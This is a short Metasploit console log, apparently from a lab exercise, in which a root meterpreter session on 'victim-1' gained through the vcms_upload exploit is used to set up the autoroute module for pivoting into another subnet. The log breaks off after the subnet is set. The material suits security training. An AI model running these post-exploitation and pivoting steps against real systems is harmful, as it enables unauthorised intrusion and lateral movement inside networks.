 Background channel 1? [y/N]  y
meterpreter >
Background session 1? [y/N]
msf5 exploit(linux/http/vcms_upload) > search autoroute

Matching Modules
================

   #  Name                         Disclosure Date  Rank    Check  Description
   -  ----                         ---------------  ----    -----  -----------
   1  post/multi/manage/autoroute                   normal  No     Multi Manage Network Route via Meterpreter Session


msf5 exploit(linux/http/vcms_upload) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options

Module options (post/multi/manage/autoroute):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
   NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
   SESSION                   yes       The session to run this module on.
   SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)

msf5 post(multi/manage/autoroute) > sessions

Active sessions
===============

  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         meterpreter php/linux  root (0) @ victim-1  192.220.27.2:4444 -> 192.220.27.3:35126 (192.220.27.3)

msf5 post(multi/manage/autoroute) > set session 1
session => 1
msf5 post(multi/manage/autoroute) > set subnet 192.82.254.0
subnet => 192.82.254.0